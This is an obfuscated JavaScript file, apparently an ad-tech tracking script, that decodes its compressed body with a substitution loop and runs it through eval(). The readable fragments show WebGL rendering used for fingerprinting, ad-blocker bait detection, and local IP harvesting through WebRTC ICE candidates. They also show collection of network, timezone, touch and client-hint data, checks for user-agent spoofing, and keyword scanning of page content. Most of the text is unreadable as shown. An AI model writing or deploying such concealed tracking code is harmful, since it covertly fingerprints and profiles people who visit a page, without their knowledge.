z-†z;Ôà/Ð(z°þ,z2z0”þ”z2”x0=Ây*z2-Âz*þ;x1=Âz*z0-Âx*z2;x2=Âx*þ-Ây*z0;Ô=Ð(x°x1,x2¨!Ôˆx0£x1£x2£¬Ôà/Ô;x0”x1”x2”¶y0=þ*x2-z2*x1;y1=z2*x0-z0*x2;y2=z0*x1-þ*x0;Ô=Ð(y°y1,y2¨!Ôˆy0£y1£y2£¬Ôà/Ô;y0”y1”y2”¶0‘x0‡‘y0ª2‘z0ª3—4‘x1ª5‘y1ª6‘þª7—8‘x2ª9‘y2‡0‘z2‡1—12‘-(xûxõxá3‘-(yûyõyá4‘-(zûzõzá5‘1;¥,multiply¦,a,bæa00Ž0©01Ž1©02Ž2©03Ž3¼aìŽ4©11Ž5©12Ž6©13Ž7¼a20Ž8©21Ž9©22Žì©23Ž11¼a30Ž12©31Ž13©32Ž14©33Ž15¼b0–0],b1–1],b2–2],b3–3]ª0«0‡÷ª2Øª3Òb0–4»1–5»2–6»3–7]ª4«0ª5÷ª6Øª7Òb0–8»1–9»2–ì»3–11]ª8«0ª9÷‡0Ø‡1Òb0–12»1–13»2–14»3–15]‡2«0‡3÷‡4Ø‡5Ò¥,idtÓ¦ˆ0‘1‡—2—3—4—5‘1ª6—7—8—9—ì‘1‡1—12—13—14—15‘1;¥};… itVÎs(glæl‚Œ=50Œ=50¸=2v¤=[¼n¤=[¼À¤=[¼‹a=[¼¯,ø;´¯£¯<=l‚Þ¯æt›=¯*PI/l‚ŒsT›=s(t›)ÍT›=Í(t›´ø£ø<=Þøæphi=ø*Ñ/ŒsPhi=s(phi)ÍPhi=Í(phi)x=ÍPhi*sT›y=ÍT›z=sPhi*sT›uà-(ø/Œ)và-(¯/l‚ŒÕxÕyÕzn	xn	yn	zÀ	uÀ	v}¶´¯£¯<l‚Þ¯ˆ´ø£ø<Þøæ­=(¯*(Œ+1))+ø¹=­+Œ+1;‹­å¹å­+1å¹å¹+1å­+1}¶vÛŠv¤nÛŠn¤ÀÛŠÀ¤‹a§Ut16Š‹a)vî)vÆî)dexîç’vÎÏ’v¤,èW)V=Á“Loca(pÉ'c'v“Pot(V,3,FLOAT,false,°0êV“ŠVç’vÆÎÏ’n¤,èW)VÆ=Á“Loca(pÉ'd'v“Pot(VÆ,3,FLOAT,false,°0êV“ŠVÆçELEÝ’dexÎÏELEÝ’‹a,èW ‹a.Ôgth;ëg‚òˆif(!(gl=ÁRgCont()))vShad=šShad(VERTEX_ÄshadSourcòvSha\"d,VERTEX_Ð¤è(ÑÈ’î(	Fí_Ð¤sh¼Sourc°’,Fí_Ð¤è(’pîë¤ÊÑ¤Ê’¤l—këp¤ÎÊÑ¤ÎÊ’¤Îˆ‘(Ñ¤Îˆ‘(’¤uªëpÈn=—itV‘xBuffs(gl¤œrCóà¡.0¤enabˆ(	DEPTH_TESTÈÖ=ÔÕpsp¢v°Ö,Mh.PI/6,1…1,1æ.0Èm˜w=ÔÕlookAt(m˜w,[0…à10.0],[0…à0.0],[¡…0]Èü=ÔÕmultiply(ü,Ö,m˜wÈM˜w”=¬hÆ”4ñM˜w”ôm˜wÈMVP=¬iÆ”4ñMVPôüÈúti=¬eÆ4ñúti,[1¡¡¡.0]ÈKd=¬fÆ3ñKd,[0.9,0.5,0.3]ÈLd=¬gÆ3ñLd,[1.à1.à1.0]¤ùORé|	DEPTHé¤drawÒs(	TRIANGLES,n,	UNSIGNED_SHORT,0œnup(µŠ.to¯Ìœnupì	uªë‡p)	Îˆ‘ëpŽRend—gC»ìŠ.wÞ=67;Š.heº=67;gl=ÿwebgl)òÿexpimal-webglø‡gl‚	view¨(àà67,67¤œrCóà¡.0¤ùORéÂµgl;Â­ðýŠ=d„ÒÚŠø‡Š!=‚­¯=gen°‡­¯‚­ð=fnvð(­¯}Âµ­ð;¼BlockBustì®ŒŽCompu‘dS£!ž÷‚¼bdiv=ÓŽÒById('flpx_¼b'‡¼bdivž=‚=d„ÒÚdivøÜ‘Úidflpx_¼bøÜ‘Úclasspub_3æx250 pub_3æx250m pub_728x90 »-¼ »Ad »_¼ »_¼s »-¼s »-¼-l—ksøÜ‘Ús£wÞ: 1Ý heº: 1Ý Íiti: absolu‘ ±; ˆft: -1ææÝ top: -1ææÝÈIn=þÓbody.appendChild(Â‡þÓbody.Ž·‘('abp')!ž¸Parž=¸Heºž0¸Leftž0¸Topž0¸WÞž0“cliHeºž0“cliWÞž0‚¼b=1;Â‡¼bž0‚S£=þŽCompu‘dS£(In‡S£.ŽProptyValu°display)žneòS£.ŽProptyValu°visibility)žhidÎn)¼b=1;}}½'-a1'}ŽIntIPì®þÙ=þÙòþmozÙòþwebkitÙ;ŒþÙ©pc=new Ù({ÇSvs:[]}),noop=ì};Œpc„¯Channel!ž÷‚pc„¯ChannelÚøpc„Off(pc.ªtLocalDes¿i.b—d(pc),nooppc.Ç‰e=(Ç‚‡!Çò!Ç.‰eò!Ç.‰e.‰e)n;®iip=/([¾,3}(.[¾,3}‚3}|[a-f¾,4}(:[a-f¾,4}‚7})/âÇ.‰e.‰e)[1]½'-i2'};pc.Ç‰e=noop;};}}½'-i1'}networkCInfoì®Œ©et,dl,dm,oc,rt,ct,sd='÷';Œ×©et=(×!=&&×™<=25)?×ß k©dlå k!§ kßõ©dmåõ!§õßá©ocåá!§áßrtt©rtårtt!§rttß€©ctå€!§€ßï©sdåï!§ïšµet³dl³dm³oc³rt³ct³sd;Ân'';½'-n1'}cn€ìä4;®=òmozCòwebkitC;Œ©‡.€ž'cellular'‚ä1;Â‡.€ž'wifi'‚ä2;Â‡.€™>3&&.€.sub–—g(à4)ž'cell'‚ä3;}}¦Âµ_€;flckg‡‚ö=À=swf='';Ë=²=s‘p=€=Í=trkstpýö=ÓdÒ;‡ö.—nHTML!ž÷‚‹=ö.—nHTML;¶S¿=/<s¿b[^>]*>([sS]*?)</s¿>/gm;¶S£=/<s£b[^>]*>([sS]*?)</s£>/gm;ûê=¶S¿â‹)‚‹=‹ƒ°ê[1],øÂûê=¶S£â‹)‚‹=‹ƒ°ê[1],øÂÀ=‹ƒ°/,´ 'w=[];w[0Áfcopusldic¶amorgÅ1ÁuckckssyutldopieasmÅ2Ábet live live play s¨sÅ3Á s¨sÎalbett—gpokbookÅ4Ádr—k surge Å5Á†siblygenal's warn—g];cg=[];Ø0Á];Ø2Á];Ø4Á];ûs‘p<(w™/2)‚Í=s‘p*2;for(iýi<w[Í]™;i++‚Ë=²ýsfw=w[Í][i]+w[Í+1][i];key€=sfw.splitÚ )™;¶gExp=new RegExpÚb+sfw+bgiø‡key€ž1‚Ë=Ë+(ã?ã™:0}elª{²=²+(ã?ã™:0Â‡ØÍ]!ž÷&&(²>0òË>0)‚ØÍ].push(i}Âs‘p++;}}Žfl¶fì®‡par!ž`‚µœnÌpar.ç}elª{µœnÌç}¦µœnÌç}œnÌ–‚†=;®‡–‚–=ÎcoÎURIComp(–†=(–ƒ°/&´npÏ=´eqÏ,´cma¹}}c•e‚†=(–ƒ°/&´npÏ=´eqÏ,´cma¹Âµ†;w—Detìw—Îtý®i\"f(¤Ëº=1¹Øt˜hòt!ªˆº=2û´÷}´}‡ì$sfÍõextÍˆº=3};¼º—³œÁœ=udfÎ¤Ë‡±‘sˆ†¡Þ['Ñ'];ldp=¡Î¡ª1ˆ°y{œ=d«Úf‚r‚—´`‚r1+e.message—“¡--;œÞ[¡]û“œ=˜hÚf—‡äœ)ª­&&œ.Ñ>=10ˆœINVALIDêÀURL(œ);—Š äýˆ†Àý=ý.ÚplÈe(/,/g,fl_co);†üÅRegExp('^(https?:¶/¶/)?š((ñ](ñ-]*ñ])*)¶.?)+[a-z]{2,}|š(Ã¶.ˆ3}Ã))š¶:¶d+)?(¶/[-”ÄÙ*š¶?[;&”Ä=-Ù?š¶#[-”d_Ù?$','i');¼ü.ÝÀý)—Š is…edÁ»­¹/android/i.Ýnƒ)ÿ°ue;“‡ifmª0ÿÊmª2ÿØt.Êmª3ˆ†eÆ=¤ex©||$sf.extÎeÆÿeÆ.w‘Has…()—÷}c‹‚rˆ}‡‘…ª°ueˆ¼1“¼0÷Š detßEnvÁisÅÐ—´ ×;†îÅÐglobal—´×Îisð'b'—îð'n';“`'u'û³UaøÛOPRà›öTridtöIEMÌöŒŒ®®¯¯ëSonyút‚Ètive Ent‚ta‘mtúc.e¢ï/Ç5.1Ç4Ç2Ç2¢Spotify¢  ŸŸ²²ààÜsAgkey&&sAppkeye;“Úg=/^mozilla/5.0Â(ãeÂcpu ãe ò ÂâmÈ ò xþappžwebkit/Â(ÂkhtmlÂâgeckoþmÌÂ$/ÎtoLow‚Case().m‹Úg)ˆs 'û¼s—³Uaøunknown'Ûå–å™ MÌ–åX11–ÒiPad–iPadi§–i§’–’MÈ‘tòhé¿ MÈ OS Xé™ NT–™Ò–Òë 4–ë 4ês—³DomÁd¹ôPo‘t‚Eè›';!!(Objß.prototype.toS°‘g.call(¤oŽm‘i)ª[objß àM‘i])²æoŽ£àÜ•OPRÔàæopr£àæmsManipula€ViewsEèŒæmsCÚdtials£Œ•Œ/17.17134ÔŒ.systemLanguage£›.ç&.ç=Micròoftú©et Expl‚'›ù.®Ô®•®Ô®‰Googž¬µæmozInn‚ScÚX„ŸÔŸæcallP¸!õ_p¸£P¸JS'ìù=UCWEB'¯‰¯'¯•¯Ô¯‰Aí&„ïµ‰Aí ‰Amazon.com¬ó‰Ó Ó'µæWebKitCSSMa°ix&ôLaunchUri£Œ•ŒÔŒ•XboxÔŒ•BB10Ô •69.0.3497.100µ•¦\"žÈ)>-1)ÌSy Ž¶active Ent¶ta› Inc.ðÝ!='ßÁ–ÝàÌûÌš:no_nr_Ý'ˆÌš:exceptÈ'òdöª(ˆd'û';try{ðpèp=–p;—=–u²;	p³³	—.dexOf(3B92C18B-D9DE-4CB7-A02A-22FD2AF17C8F)>-1)d'®ƒx Ò6l™Ò7l™Ò7™Ò8l™aarch64™i686 á™i686`dƒxÀƒxáÀƒx x86À´W32Í´W64Í´i¨i¨´®®´¥¥´ARMÍ ¨´Pike v8.0 r¤ea 610`dd–pæˆ}òdªisUaSpoof°(±ªˆ±!!±ª;=ö(µ—=ÂUa(µ—ÂUaª(µöª(Úspfå1=çnd+þ;spfå2=—çnd+—ª;	—!=ˆŸ —ëßôUCÁíà„;	þi¨'Îþ®'Îþ¥ôOp¶aÁí'ˆ	þ!ÍÁþ!³à„òŒ	±ªˆ	Óû (¯®'î³à&&Ói¨ (¯®'îi¨à&&Ó³ ÓÍ ¨Á¯Í Ó`dÁ¯À ÓÀÁ¯`d —ª!=þˆòŒæ„fltz(ˆ»ülž¶ützo=».ÂTiŠ/60*(-1µd1üd2·e(Úd1.óÚd1.ù1Úd2.óÚd2.ù7Ú	ú“d2’ˆý=0¹hÜ¶e=“d1’-“d2’;	(hÜ¶e>0&&ú“»’)Î(hÜ¶e<0&&“d2’==“»’)ˆý=0¹ý=1æòtzo+.+ýnfo(ˆ	/`d|webOS|i¨|®|iPod|BlackB¶ry|IEMobile|Op¶a Mi/i.test(u²)ˆ	Çˆ	Ç<¦ˆÿ¦¹Ù¦;Ô…=Çæ	ºˆ	º<ñˆÔAÙºïñ¹AÙñïºæ}¤{	Çˆÿ¦	ºˆÔAÙºïñæÔn=H­…­AH­A…­‡col‘¿­(‡pix¤¿?‡pix¤¿:‡col‘¿)­(–de•Pix¤Ržio?–de•Pix¤Ržio:1Úòn§SeØ£Ø€!!–Ø†Øœã£ã€!!–¾†ãœø”t÷‹Sup=–HTMLCanv¼Ele›ÎâcrežeEle›(ø).ÂÄ; ø”t€‹Sup†ø”tœÛ£Û€!!âbody.a½i‘†ÛœÞKey£ÞKey€!!–Þ†ÞKeyœcpÅ£cpÅìcpÅ†cpÅœÂª£Âªìp†Âªœä£äìä†äœm¼k°L©(ˆŸ õs!==ß{fL©=õs[0].subå(0,2Ú	fL©!==õ.subå(0,2))Ë+Œ¤Ë+¡}rr)Ë+Œæ¤Ë+¡}Æ÷	¦<ñ)Ð:+¡	Ç<º)Ð:+¡ Ð:+Œ†Ðœw¬÷ø=âcrežeEle›('ø'µisW¬°=!!–WebGLRend¶gÄ&&(ø.ÂÄ('webglàÎø.ÂÄ('exp¶i›al-webglàÚ w¬€isW¬°†w¬€¡}isM«v÷m«•;	(t¢start w)Î(maxT¢Pots>0)Î(msMaxT¢Pots>0))éŒ¤é¡})é¡}§OScpu£osCPUìoscpu†osCPUœê£êìê†êœbÑD£bÑDìbÑD†bÑDœ§C×£§C×ìc×Enabl°†§C×œ§ÖÈ£ÖÈìÖÈ†ÖÈœ§Õ£ÕìÕ†Õ:}Ú¼ync funfetchch—÷ðu²Džaèòu²Dža.ÂHighEntropyValues([architecture,mod¤,p,pV¶sÈ,—FullV¶sÈ]).then(ch—=>{òJSON.ågify(ch—)})¤{''ærr‘ˆ''æ".split('\"');o="	`€‚ƒ„…†‡ˆ‰Š‹ŒŽ‘’“”•–—˜™š›œžŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ".split('');i='';for(U=0;U<11;U++){u=O[U].split('');for(J=u.length-1;J>-1;J--)Q[U]=Q[U].split(o[J]).join(u[J]);i+=Q[U].replace(//g,'"').replace(//g,"\\").replace(//g,"\n")}eval(i);